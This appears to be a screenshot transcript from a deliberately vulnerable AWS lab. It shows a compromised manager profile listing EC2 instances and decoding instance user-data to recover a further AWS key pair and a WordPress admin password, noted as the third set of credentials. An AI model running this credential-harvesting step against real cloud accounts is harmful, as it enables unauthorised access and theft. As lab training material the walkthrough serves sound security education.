 localhost@kali: ~/second — manager #2 can read EC2 user-data
# cg-lambda-manager-lab brute-forces to exactly ONE useful action: ec2:DescribeInstances
┌──(localhost@kali)-[~/second]
└─$ aws ec2 describe-instances --profile mgr
InstanceId: i-07764b95a1c748040   Name: cg-marketing-wp-lab
PublicIp: 13.220.24.45   Profile: cg-ec2-instance-profile-lab
└─$ aws ec2 describe-instance-attribute --attribute userData ... | base64 -d
export WP_MANAGER_ACCESS_KEY_ID="AKIA****REDACTED"   <- creds #3
export WP_MANAGER_SECRET_ACCESS_KEY="[REDACTED]"
wp core install --admin_user=cgadmin --admin_password=super-strong-wp-password
WordPress 6.9  |  uploads writable  |  auto-updates disabled (kept vulnerable)